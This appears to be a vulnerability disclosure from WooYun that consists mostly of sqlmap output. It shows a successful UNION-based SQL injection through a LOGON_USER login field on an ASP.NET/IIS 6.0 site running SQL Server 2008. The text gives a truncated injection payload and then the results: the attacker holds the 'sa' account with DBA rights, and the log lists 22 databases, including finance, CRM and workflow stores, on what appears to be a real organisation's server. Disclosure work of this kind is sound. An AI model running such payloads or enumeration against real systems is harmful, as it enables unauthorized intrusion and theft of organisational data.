 Type: UNION query
Title: Generic UNION query (NULL) - 9 columns
Payload: LOGON_USER=liuqiang' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NU
+CHAR(121)+CHAR(82)+CHAR(105)+CHAR(97)+CHAR(110)+CHAR(108)+CHAR(107)+CHAR(111)
---
[17:30:33] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2008
[17:30:33] [INFO] fetching current user
current user: 'sa'
[17:30:33] [INFO] fetching current database
current database: 'atendence'
[17:30:33] [INFO] testing if current user is DBA
current user is DBA: True
[17:30:33] [INFO] fetching database names
[17:30:33] [INFO] the SQL query used returns 23 entries
available databases [22]:
[*] atendence
[*] caiwu-flow
[*] cpmcrm
[*] cpmdata
[*] cpmeq
[*] cpmoa_workflow
[*] cpmpackage
[*] drm
[*] engineering
[*] HKDA_CPM_DA
[*] master
[*] model
[*] msdb
[*] nanshan_flow
[*] Omisguilin
[*] OmisNCandXM
[*] ReportServer
[*] ReportServerTempDB
[*] tempdb
[*] web
[*] webTest
[*] ZhongHang
www.wooyun.org